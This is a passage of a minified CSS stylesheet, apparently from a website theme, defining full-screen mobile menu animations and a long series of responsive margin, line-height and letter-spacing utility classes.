[data-mobile-nav-style=full-screen-menu] .dropdown-menu.megamenu-content li.dropdown-header:first-child{margin-top:0!important}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.megamenu .menu-back-div ul{margin-bottom:20px;padding:0}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.megamenu .menu-back-div ul:last-child{margin-bottom:0}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .dropdown-menu.megamenu-content li,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown .dropdown-menu{line-height:normal;padding-bottom:12px;font-size:15px}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item .megamenu-content a,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.simple-dropdown .dropdown-menu>.dropdown>a{font-size:13px;padding:0}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .simple-dropdown>.dropdown-menu{padding-bottom:0!important}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.simple-dropdown .dropdown-menu>.dropdown{margin-bottom:0}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown a{padding:3px 0 3px;font-size:13px;margin-bottom:6px;margin-top:0}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown>a{opacity:.7;margin-bottom:7px!important;font-size:14px;padding-top:2px}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .simple-dropdown>.dropdown-menu li:last-child>ul{margin-bottom:0!important;padding-bottom:5px!important}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .simple-dropdown .dropdown-menu .dropdown a.active,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .simple-dropdown .dropdown-menu .dropdown a:focus,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .simple-dropdown .dropdown-menu .dropdown a:hover,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .simple-dropdown .dropdown-menu .dropdown.active>a,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .simple-dropdown .dropdown-menu .dropdown:hover>a{color:rgba(255,255,255,.6)}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-toggler{margin:0;position:absolute;right:35px;top:35px;opacity:0;-webkit-transition:all .4s ease-ou;transition:all .4s ease-out;-webkit-transition-delay:0.6s;transition-delay:0.6s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-toggler{opacity:1}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-toggler-line{background-color:#fff}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li.nav-item>.dropdown-toggle{top:8px;right:0}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li.nav-item{border-bottom:1px solid rgba(255,255,255,.1);padding-top:10px;padding-bottom:12px;-webkit-transform:scale(1.15) translateY(-30px);transform:scale(1.15) translateY(-30px);opacity:0;-webkit-transition:opacity .5s cubic-bezier(.4, .01, .165, .99),-webkit-transform .5s cubic-bezier(.4, .01, .165, .99);transition:opacity .6s cubic-bezier(.4, .01, .165, .99),-webkit-transform .5s cubic-bezier(.4, .01, .165, .99);transition:transform .5s cubic-bezier(.4, .01, .165, .99),opacity .6s cubic-bezier(.4, .01, .165, .99);transition:transform .5s cubic-bezier(.4, .01, .165, .99),opacity .6s cubic-bezier(.4, .01, .165, .99),-webkit-transform .5s cubic-bezier(.4, .01, .165, .99)}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li.nav-item:last-child{border-bottom:0}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0);opacity:1}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:first-child{-webkit-transition-delay:0.49s;transition-delay:0.49s}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(2){-webkit-transition-delay:0.42s;transition-delay:0.42s}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(3){-webkit-transition-delay:0.35s;transition-delay:0.35s}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(4){-webkit-transition-delay:0.28s;transition-delay:0.28s}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(5){-webkit-transition-delay:0.21s;transition-delay:0.21s}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(6){-webkit-transition-delay:0.14s;transition-delay:0.14s}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(7){-webkit-transition-delay:70ms;transition-delay:70ms}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(8){-webkit-transition-delay:0s;transition-delay:0s}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(9){-webkit-transition-delay:-70ms;transition-delay:-70ms}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(10){-webkit-transition-delay:-0.14s;transition-delay:-0.14s}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(11){-webkit-transition-delay:-0.21s;transition-delay:-0.21s}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(12){-webkit-transition-delay:-0.28s;transition-delay:-0.28s}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(13){-webkit-transition-delay:-0.35s;transition-delay:-0.35s}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(14){-webkit-transition-delay:-0.42s;transition-delay:-0.42s}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(15){-webkit-transition-delay:-0.49s;transition-delay:-0.49s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:first-child{-webkit-transition-delay:0.27s;transition-delay:0.27s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(2){-webkit-transition-delay:0.34s;transition-delay:0.34s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(3){-webkit-transition-delay:0.41s;transition-delay:0.41s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(4){-webkit-transition-delay:0.48s;transition-delay:0.48s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(5){-webkit-transition-delay:0.55s;transition-delay:0.55s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(6){-webkit-transition-delay:0.62s;transition-delay:0.62s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(7){-webkit-transition-delay:0.69s;transition-delay:0.69s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(8){-webkit-transition-delay:0.76s;transition-delay:0.76s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(9){-webkit-transition-delay:0.83s;transition-delay:0.83s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(10){-webkit-transition-delay:0.9s;transition-delay:0.9s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(11){-webkit-transition-delay:0.97s;transition-delay:0.97s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(12){-webkit-transition-delay:1.04s;transition-delay:1.04s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(13){-webkit-transition-delay:1.11s;transition-delay:1.11s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(14){-webkit-transition-delay:1.18s;transition-delay:1.18s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(15){-webkit-transition-delay:1.25s;transition-delay:1.25s}
[data-mobile-nav-style=full-screen-menu] .navbar-collapse.collapsing .mCSB_scrollTools{opacity:0}
[data-mobile-nav-style=full-screen-menu] .navbar-collapse.collapse .mCSB_scrollTools{opacity:0}
[data-mobile-nav-style=full-screen-menu] .navbar-collapse.collapse.show .mCSB_scrollTools{opacity:1}
.header-cart-icon-mobile-left .cart-item-list,.header-language-mobile-left .dropdown-menu{left:0;right:auto}
.push-menu{display:none}
}
@media (max-width:991px){
html{font-size:12px}
section{padding:75px 0}
section.big-section{padding:95px 0}
section.extra-big-section{padding:110px 0}
section.half-section{padding:40px 0}
.md-no-overlap-section{height:auto!important}
.md-no-overlap-section~section .overlap-section{margin-top:0!important}
.md-last-order{order:10}
p{margin:0 0 20px}
.text-large{font-size:16px;line-height:22px}
.text-extra-large{font-size:18px;line-height:26px}
.title-small{font-size:30px;line-height:30px}
.title-large{font-size:70px;line-height:65px}
.title-extra-large{font-size:90px;line-height:85px}
.title-extra-large-heavy{font-size:9rem;line-height:11rem}
.text-big{font-size:120px;line-height:120px}
.md-line-height-0px{line-height:0}
.md-line-height-8px{line-height:8px}
.md-line-height-10px{line-height:10px}
.md-line-height-14px{line-height:14px}
.md-line-height-15px{line-height:15px}
.md-line-height-16px{line-height:16px}
.md-line-height-18px{line-height:18px}
.md-line-height-20px{line-height:20px}
.md-line-height-22px{line-height:22px}
.md-line-height-24px{line-height:24px}
.md-line-height-26px{line-height:26px}
.md-line-height-28px{line-height:28px}
.md-line-height-30px{line-height:30px}
.md-line-height-32px{line-height:32px}
.md-line-height-34px{line-height:34px}
.md-line-height-36px{line-height:36px}
.md-line-height-38px{line-height:38px}
.md-line-height-40px{line-height:40px}
.md-line-height-50px{line-height:50px}
.md-line-height-140px{line-height:140px}
.md-line-height-normal{line-height:normal}
.md-letter-spacing-minus-1-half{letter-spacing:-.5px}
.md-letter-spacing-minus-1px{letter-spacing:-1px}
.md-letter-spacing-minus-2px{letter-spacing:-2px}
.md-letter-spacing-minus-3px{letter-spacing:-3px}
.md-letter-spacing-minus-4px{letter-spacing:-4px}
.md-letter-spacing-minus-5px{letter-spacing:-5px}
.md-absolute-middle-center{left:50%;top:50%;position:absolute;-ms-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}
.md-background-image-none{background:inherit!important}
.md-background-position-left{background-position:left center}
.md-background-position-right{background-position:right center}
.md-background-position-top{background-position:right top}
.md-background-position-center{background-position:center}
.md-background-position-left-top{background-position:left top}
blockquote{padding:2px 30px}
.md-box-shadow-none{box-shadow:none}
.md-margin-one-all{margin:1%}
.md-margin-two-all{margin:2%}
.md-margin-three-all{margin:3%}
.md-margin-four-all{margin:4%}
.md-margin-five-all{margin:5%}
.md-margin-six-all{margin:6%}
.md-margin-seven-all{margin:7%}
.md-margin-eight-all{margin:8%}
.md-margin-nine-all{margin:9%}
.md-margin-ten-all{margin:10%}
.md-margin-eleven-all{margin:11%}
.md-margin-twelve-all{margin:12%}
.md-margin-thirteen-all{margin:13%}
.md-margin-fourteen-all{margin:14%}
.md-margin-fifteen-all{margin:15%}
.md-margin-sixteen-all{margin:16%}
.md-margin-seventeen-all{margin:17%}
.md-margin-eighteen-all{margin:18%}
.md-margin-nineteen-all{margin:19%}
.md-margin-twenty-all{margin:20%}
.md-margin-5px-all{margin:5px}
.md-margin-10px-all{margin:10px}
.md-margin-15px-all{margin:15px}
.md-margin-20px-all{margin:20px}
.md-margin-25px-all{margin:25px}
.md-margin-30px-all{margin:30px}
.md-margin-35px-all{margin:35px}
.md-margin-40px-all{margin:40px}
.md-margin-45px-all{margin:45px}
.md-margin-50px-all{margin:50px}
.md-margin-55px-all{margin:55px}
.md-margin-60px-all{margin:60px}
.md-margin-65px-all{margin:65px}
.md-margin-70px-all{margin:70px}
.md-margin-75px-all{margin:75px}
.md-margin-80px-all{margin:80px}
.md-margin-85px-all{margin:85px}
.md-margin-90px-all{margin:90px}
.md-margin-95px-all{margin:95px}
.md-margin-100px-all{margin:100px}
.md-margin-1-rem-all{margin:1rem}
.md-margin-1-half-rem-all{margin:1.5rem}
.md-margin-2-rem-all{margin:2rem}
.md-margin-2-half-rem-all{margin:2.5rem}
.md-margin-3-rem-all{margin:3rem}
.md-margin-3-half-rem-all{margin:3.5rem}
.md-margin-4-rem-all{margin:4rem}
.md-margin-4-half-rem-all{margin:4.5rem}
.md-margin-5-rem-all{margin:5rem}
.md-margin-5-half-rem-all{margin:5.5rem}
.md-margin-6-rem-all{margin:6rem}
.md-margin-6-half-rem-all{margin:6.5rem}
.md-margin-7-rem-all{margin:7rem}
.md-margin-7-half-rem-all{margin:7.5rem}
.md-margin-8-rem-all{margin:8rem}
.md-margin-8-half-rem-all{margin:8.5rem}
.md-margin-9-rem-all{margin:9rem}
.md-margin-9-half-rem-all{margin:9.5rem}
.md-margin-10-rem-all{margin:10rem}
.md-margin-10-half-rem-all{margin:10.5rem}
.md-margin-one-top{margin-top:1%}
.md-margin-two-top{margin-top:2%}
.md-margin-three-top{margin-top:3%}
.md-margin-four-top{margin-top:4%}
.md-margin-five-top{margin-top:5%}
.md-margin-six-top{margin-top:6%}
.md-margin-seven-top{margin-top:7%}
.md-margin-eight-top{margin-top:8%}
.md-margin-nine-top{margin-top:9%}
.md-margin-ten-top{margin-top:10%}
.md-margin-eleven-top{margin-top:11%}
.md-margin-twelve-top{margin-top:12%}
.md-margin-thirteen-top{margin-top:13%}
.md-margin-fourteen-top{margin-top:14%}
.md-margin-fifteen-top{margin-top:15%}
.md-margin-sixteen-top{margin-top:16%}
.md-margin-seventeen-top{margin-top:17%}
.md-margin-eighteen-top{margin-top:18%}
.md-margin-nineteen-top{margin-top:19%}
.md-margin-twenty-top{margin-top:20%}
.md-margin-5px-top{margin-top:5px}
.md-margin-10px-top{margin-top:10px}
.md-margin-15px-top{margin-top:15px}
.md-margin-20px-top{margin-top:20px}
.md-margin-25px-top{margin-top:25px}
.md-margin-30px-top{margin-top:30px}
.md-margin-35px-top{margin-top:35px}
.md-margin-40px-top{margin-top:40px}
.md-margin-45px-top{margin-top:45px}
.md-margin-50px-top{margin-top:50px}
.md-margin-55px-top{margin-top:55px}
.md-margin-60px-top{margin-top:60px}
.md-margin-65px-top{margin-top:65px}
.md-margin-70px-top{margin-top:70px}
.md-margin-75px-top{margin-top:75px}
.md-margin-80px-top{margin-top:80px}
.md-margin-85px-top{margin-top:85px}
.md-margin-90px-top{margin-top:90px}
.md-margin-95px-top{margin-top:95px}
.md-margin-100px-top{margin-top:100px}
.md-margin-1-rem-top{margin-top:1rem}
.md-margin-1-half-rem-top{margin-top:1.5rem}
.md-margin-2-rem-top{margin-top:2rem}
.md-margin-2-half-rem-top{margin-top:2.5rem}
.md-margin-3-rem-top{margin-top:3rem}
.md-margin-3-half-rem-top{margin-top:3.5rem}
.md-margin-4-rem-top{margin-top:4rem}
.md-margin-4-half-rem-top{margin-top:4.5rem}
.md-margin-5-rem-top{margin-top:5rem}
.md-margin-5-half-rem-top{margin-top:5.5rem}
.md-margin-6-rem-top{margin-top:6rem}
.md-margin-6-half-rem-top{margin-top:6.5rem}
.md-margin-7-rem-top{margin-top:7rem}
.md-margin-7-half-rem-top{margin-top:7.5rem}
.md-margin-8-rem-top{margin-top:8rem}
.md-margin-8-half-rem-top{margin-top:8.5rem}
.md-margin-9-rem-top{margin-top:9rem}
.md-margin-9-half-rem-top{margin-top:9.5rem}
.md-margin-10-rem-top{margin-top:10rem}
.md-margin-10-half-rem-top{margin-top:10.5rem}
.md-margin-one-bottom{margin-bottom:1%}
.md-margin-two-bottom{margin-bottom:2%}
.md-margin-three-bottom{margin-bottom:3%}
.md-margin-four-bottom{margin-bottom:4%}
.md-margin-five-bottom{margin-bottom:5%}
.md-margin-six-bottom{margin-bottom:6%}
.md-margin-seven-bottom{margin-bottom:7%}
.md-margin-eight-bottom{margin-bottom:8%}
.md-margin-nine-bottom{margin-bottom:9%}
.md-margin-ten-bottom{margin-bottom:10%}
.md-margin-eleven-bottom{margin-bottom:11%}
.md-margin-twelve-bottom{margin-bottom:12%}
.md-margin-thirteen-bottom{margin-bottom:13%}
.md-margin-fourteen-bottom{margin-bottom:14%}
.md-margin-fifteen-bottom{margin-bottom:15%}
.md-margin-sixteen-bottom{margin-bottom:16%}
.md-margin-seventeen-bottom{margin-bottom:17%}
.md-margin-eighteen-bottom{margin-bottom:18%}
.md-margin-nineteen-bottom{margin-bottom:19%}
.md-margin-twenty-bottom{margin-bottom:20%}
.md-margin-5px-bottom{margin-bottom:5px}
.md-margin-10px-bottom{margin-bottom:10px}
.md-margin-15px-bottom{margin-bottom:15px}
.md-margin-20px-bottom{margin-bottom:20px}
.md-margin-25px-bottom{margin-bottom:25px}
.md-margin-30px-bottom{margin-bottom:30px}
.md-margin-35px-bottom{margin-bottom:35px}
.md-margin-40px-bottom{margin-bottom:40px}
.md-margin-45px-bottom{margin-bottom:45px}
.md-margin-50px-bottom{margin-bottom:50px}
.md-margin-55px-bottom{margin-bottom:55px}
.md-margin-60px-bottom{margin-bottom:60px}
.md-margin-65px-bottom{margin-bottom:65px}
.md-margin-70px-bottom{margin-bottom:70px}
.md-margin-75px-bottom{margin-bottom:75px}
.md-margin-80px-bottom{margin-bottom:80px}
.md-margin-85px-bottom{margin-bottom:85px}
.md-margin-90px-bottom{margin-bottom:90px}
.md-margin-95px-bottom{margin-bottom:95px}
.md-margin-100px-bottom{margin-bottom:100px}
.md-margin-1-rem-bottom{margin-bottom:1rem}
.md-margin-1-half-rem-bottom{margin-bottom:1.5rem}
.md-margin-2-rem-bottom{margin-bottom:2rem}
.md-margin-2-half-rem-bottom{margin-bottom:2.5rem}
.md-margin-3-rem-bottom{margin-bottom:3rem}
.md-margin-3-half-rem-bottom{margin-bottom:3.5rem}
.md-margin-4-rem-bottom{margin-bottom:4rem}
.md-margin-4-half-rem-bottom{margin-bottom:4.5rem}
.md-margin-5-rem-bottom{margin-bottom:5rem}
.md-margin-5-half-rem-bottom{margin-bottom:5.5rem}
.md-margin-6-rem-bottom{margin-bottom:6rem}
.md-margin-6-half-rem-bottom{margin-bottom:6.5rem}
.md-margin-7-rem-bottom{margin-bottom:7rem}
.md-margin-7-half-rem-bottom{margin-bottom:7.5rem}
.md-margin-8-rem-bottom{margin-bottom:8rem}
.md-margin-8-half-rem-bottom{margin-bottom:8.5rem}
.md-margin-9-rem-bottom{margin-bottom:9rem}
.md-margin-9-half-rem-bottom{margin-bottom:9.5rem}
.md-margin-10-rem-bottom{margin-bottom:10rem}
.md-margin-10-half-rem-bottom{margin-bottom:10.5rem}
.md-margin-one-right{margin-right:1%}
.md-margin-two-right{margin-right:2%}
.md-margin-three-right{margin-right:3%}
.md-margin-four-right{margin-right:4%}
.md-margin-five-right{margin-right:5%}
.md-margin-six-right{margin-right:6%}
.md-margin-seven-right{margin-right:7%}
.md-margin-eight-right{margin-right:8%}
.md-margin-nine-right{margin-right:9%}
.md-margin-ten-right{margin-right:10%}
.md-margin-eleven-right{margin-right:11%}
.md-margin-twelve-right{margin-right:12%}
.md-margin-thirteen-right{margin-right:13%}
.md-margin-fourteen-right{margin-right:14%}
.md-margin-fifteen-right{margin-right:15%}
.md-margin-sixteen-right{margin-right:16%}
.md-margin-seventeen-right{margin-right:17%}
.md-margin-eighteen-right{margin-right:18%}
.md-margin-nineteen-right{margin-right:19%}
.md-margin-twenty-right{margin-right:20%}
.md-margin-5px-right{margin-right:5px}
.md-margin-10px-right{margin-right:10px}
.md-margin-15px-right{margin-right:15px}
.md-margin-20px-right{margin-right:20px}
.md-margin-25px-right{margin-right:25px}
.md-margin-30px-right{margin-right:30px}
.md-margin-35px-right{margin-right:35px}
.md-margin-40px-right{margin-right:40px}
.md-margin-45px-right{margin-right:45px}
.md-margin-50px-right{margin-right:50px}
.md-margin-55px-right{margin-right:55px}
.md-margin-60px-right{margin-right:60px}
.md-margin-65px-right{margin-right:65px}
.md-margin-70px-right{margin-right:70px}
.md-margin-75px-right{margin-right:75px}
.md-margin-80px-right{margin-right:80px}
.md-margin-85px-right{margin-right:85px}
.md-margin-90px-right{margin-right:90px}
.md-margin-95px-right{margin-right:95px}
.md-margin-100px-right{margin-right:100px}
.md-margin-1-rem-right{margin-right:1rem}
.md-margin-1-half-rem-right{margin-right:1.5rem}
.md-margin-2-rem-right{margin-right:2rem}
.md-margin-2-half-rem-right{margin-right:2.5rem}
.md-margin-3-rem-right{margin-right:3rem}
.md-margin-3-half-rem-right{margin-right:3.5rem}
.md-margin-4-rem-right{margin-right:4rem}
.md-margin-4-half-rem-right{margin-right:4.5rem}
.md-margin-5-rem-right{margin-right:5rem}
.md-margin-5-half-rem-right{margin-right:5.5rem}
.md-margin-6-rem-right{margin-right:6rem}
.md-margin-6-half-rem-right{margin-right:6.5rem}
.md-margin-7-rem-right{margin-right:7rem}
.md-margin-7-half-rem-right{margin-right:7.5rem}
.md-margin-8-rem-right{margin-right:8rem}
.md-margin-8-half-rem-right{margin-right:8.5rem}
.md-margin-9-rem-right{margin-right:9rem}
.md-margin-9-half-rem-right{margin-right:9.5rem}
.md-margin-10-rem-right{margin-right:10rem}
.md-margin-10-half-rem-right{margin-right:10.5rem}
.md-margin-one-left{margin-left:1%}
.md-margin-two-left{margin-left:2%}
.md-margin-three-left{margin-left:3%}
.md-margin-four-left{margin-left:4%}
.md-margin-five-left{margin-left:5%}
.md-margin-six-left{margin-left:6%}
.md-margin-seven-left{margin-left:7%}
.md-margin-eight-left{margin-left:8%}
.md-margin-nine-left{margin-left:9%}
.md-margin-ten-left{margin-left:10%}
.md-margin-eleven-left{margin-left:11%}
.md-margin-twelve-left{margin-left:12%}
.md-margin-thirteen-left{margin-left:13%}
.md-margin-fourteen-left{margin-left:14%}
.md-margin-fifteen-left{margin-left:15%}
.md-margin-sixteen-left{margin-left:16%}
.md-margin-seventeen-left{margin-left:17%}
.md-margin-eighteen-left{margin-left:18%}
.md-margin-nineteen-left{margin-left:19%}
.md-margin-twenty-left{margin-left:20%}
.md-margin-5px-left{margin-left:5px}
.md-margin-10px-left{margin-left:10px}
.md-margin-15px-left{margin-left:15px}
.md-margin-20px-left{margin-left:20px}
.md-margin-25px-left{margin-left:25px}
.md-margin-30px-left{margin-left:30px}
.md-margin-35px-left{margin-left:35px}
.md-margin-40px-left{margin-left:40px}
.md-margin-45px-left{margin-left:45px}
.md-margin-50px-left{margin-left:50px}
.md-margin-55px-left{margin-left:55px}
.md-margin-60px-left{margin-left:60px}
.md-margin-65px-left{margin-left:65px}
.md-margin-70px-left{margin-left:70px}
.md-margin-75px-left{margin-left:75px}
.md-margin-80px-left{margin-left:80px}
.md-margin-85px-left{margin-left:85px}
.md-margin-90px-left{margin-left:90px}
.md-margin-95px-left{margin-left:95px}
.md-margin-100px-left{margin-left:100px}
.md-margin-1-rem-left{margin-left:1rem}
.md-margin-1-half-rem-left{margin-left:1.5rem}
.md-margin-2-rem-left{margin-left:2rem}
.md-margin-2-half-rem-left{margin-left:2.5rem}
.md-margin-3-rem-left{margin-left:3rem}
.md-margin-3-half-rem-left{margin-left:3.5rem}
.md-margin-4-rem-left{margin-left:4rem}
.md-margin-4-half-rem-left{margin-left:4.5rem}
.md-margin-5-rem-left{margin-left:5rem}
.md-margin-5-half-rem-left{margin-left:5.5rem}
.md-margin-6-rem-left{margin-left:6rem}
.md-margin-6-half-rem-left{margin-left:6.5rem}
.md-margin-7-rem-left{margin-left:7rem}
.md-margin-7-half-rem-left{margin-left:7.5rem}
.md-margin-8-rem-left{margin-left:8rem}
.md-margin-8-half-rem-left{margin-left:8.5rem}
.md-margin-9-rem-left{margin-left:9rem}
.md-margin-9-half-rem-left{margin-left:9.5rem}
.md-margin-10-rem-left{margin-left:10rem}
.md-margin-10-half-rem-left{margin-left:10.5rem}
.md-margin-one-lr{margin-left:1%;margin-right:1%}
.md-margin-two-lr{margin-left:2%;margin-right:2%}
.md-margin-three-lr{margin-left:3%;margin-right:3%}
.md-margin-four-lr{margin-left:4%;margin-right:4%}
.md-margin-five-lr{margin-left:5%;margin-right:5%}
.md-margin-six-lr{margin-left:6%;margin-right:6%}
.md-margin-seven-lr{margin-left:7%;margin-right:7%}
.md-margin-eight-lr{margin-left:8%;margin-right:8%}
.md-margin-nine-lr{margin-left:9%;margin-right:9%}
.md-margin-ten-lr{margin-left:10%;margin-right:10%}
.md-margin-eleven-lr{margin-left:11%;margin-right:11%}
.md-margin-twelve-lr{margin-left:12%;margin-right:12%}
.md-margin-thirteen-lr{margin-left:13%;margin-right:13%}
.md-margin-fourteen-lr{margin-left:14%;margin-right:14%}
.md-margin-fifteen-lr{margin-left:15%;margin-right:15%}
.md-margin-sixteen-lr{margin-left:16%;margin-right:16%}
.md-margin-seventeen-lr{margin-left:17%;margin-right:17%}
.md-margin-eighteen-lr{margin-left:18%;margin-right:18%}
.md-margin-nineteen-lr{margin-left:19%;margin-right:19%}
.md-margin-twenty-lr{margin-left:20%;margin-right:20%}
.md-margin-5px-lr{margin-left:5px;margin-right:5px}
.md-margin-10px-lr{margin-left:10px;margin-right:10px}
.md-margin-15px-lr{margin-left:15px;margin-right:15px}
.md-margin-20px-lr{margin-left:20px;margin-right:20px}
.md-margin-25px-lr{margin-left:25px;margin-right:25px}
.md-margin-30px-lr{margin-left:30px;margin-right:30px}
.md-margin-35px-lr{margin-left:35px;margin-right:35px}
.md-margin-40px-lr{margin-left:40px;margin-right:40px}
.md-margin-45px-lr{margin-left:45px;margin-right:45px}
.md-margin-50px-lr{margin-left:50px;margin-right:50px}
.md-margin-55px-lr{margin-left:55px;margin-right:55px}
.md-margin-60px-lr{margin-left:60px;margin-right:60px}
.md-margin-65px-lr{margin-left:65px;margin-right:65px}
.md-margin-70px-lr{margin-left:70px;margin-right:70px}
.md-margin-75px-lr{margin-left:75px;margin-right:75px}
.md-margin-80px-lr{margin-left:80px;margin-right:80px}
.md-margin-85px-lr{margin-left:85px;margin-right:85px}
.md-margin-90px-lr{margin-left:90px;margin-right:90px}
.md-margin-95px-lr{margin-left:95px;margin-right:95px}
.md-margin-100px-lr{margin-left:100px;margin-right:100px}
.md-margin-1-rem-lr{margin-left:1rem;margin-right:1rem}
.md-margin-1-half-rem-lr{margin-left:1.5rem;margin-right:1.5rem}
.md-margin-2-rem-lr{margin-left:2rem;margin-right:2rem}
.md-margin-2-half-rem-lr{margin-left:2.5rem;margin-right:2.5rem}
.md-margin-3-rem-lr{margin-left:3rem;margin-right:3rem}
.md-margin-3-half-rem-lr{margin-left:3.5rem;margin-right:3.5rem}
.md-margin-4-rem-lr{margin-left:4rem;margin-right:4rem}
.md-margin-4-half-rem-lr{margin-left:4.5rem;margin-right:4.5rem}
.md-margin-5-rem-lr{margin-left:5rem;margin-right:5rem}
.md-margin-5-half-rem-lr{margin-left:5.5rem;margin-right:5.5rem}
.md-margin-6-rem-lr{margin-left:6rem;margin-right:6rem}
.md-margin-6-half-rem-lr{margin-left:6.5rem;margin-right:6.5rem}
.md-margin-7-rem-lr{margin-left:7rem;margin-right:7rem}
.md-margin-7-half-rem-lr{margin-left:7.5rem;margin-right:7.5rem}
.md-margin-8-rem-lr{margin-left:8rem;margin-right:8rem}
.md-margin-8-half-rem-lr{margin-left:8.5rem;margin-right:8.5rem}
.md-margin-9-rem-lr{margin-left:9rem;margin-right:9rem}
.md-margin-9-half-rem-lr{margin-left:9.5rem;margin-right:9.5rem}
.md-margin-10-rem-lr{margin-left:10rem;margin-right:10rem}
.md-margin-10-half-rem-lr{margin-left:10.5rem;margin-right:10.5rem}
.md-margin-one-tb{margin-top:1%;margin-bottom:1%}
.md-margin-two-tb{margin-top:2%;margin-bottom:2%}
.md-margin-three-tb{margin-top:3%;margin-bottom:3%}
.md-margin-four-tb{margin-top:4%;margin-bottom:4%}
.md-margin-five-tb{margin-top:5%;margin-bottom:5%}
.md-margin-six-tb{margin-top:6%;margin-bottom:6%}
.md-margin-seven-tb{margin-top:7%;margin-bottom:7%}
.md-margin-eight-tb{margin-top:8%;margin-bottom:8%}
.md-margin-nine-tb{margin-top:9%;margin-bottom:9%}
.md-margin-ten-tb{margin-top:10%;margin-bottom:10%}
.md-margin-eleven-tb{margin-top:11%;margin-bottom:11%}
.md-margin-twelve-tb{margin-top:12%;margin-bottom:12%}
.md-margin-thirteen-tb{margin-top:13%;margin-bottom:13%}
.md-margin-fourteen-tb{margin-top:14%;margin-bottom:14%}
.md-margin-fifteen-tb{margin-top:15%;margin-bottom:15%}
.md-margin-sixteen-tb{margin-top:16%;margin-bottom:16%}
.md-margin-seventeen-tb{margin-top:17%;margin-bottom:17%}
.md-margin-eighteen-tb{margin-top:18%;margin-bottom:18%}
.md-margin-nineteen-tb{margin-top:19%;margin-bottom:19%}
.md-margin-twenty-tb{margin-top:20%;margin-bottom:20%}
.md-margin-5px-tb{margin-top:5px;margin-bottom:5px}
.md-margin-10px-tb{margin-top:10px;margin-bottom:10px}
.md-margin-15px-tb{margin-top:15px;margin-bottom:15px}
.md-margin-20px-tb{margin-top:20px;margin-bottom:20px}
.md-margin-25px-tb{margin-top:25px;margin-bottom:25px}
.md-margin-30px-tb{margin-top:30px;margin-bottom:30px}
.md-margin-35px-tb{margin-top:35px;margin-bottom:35px}
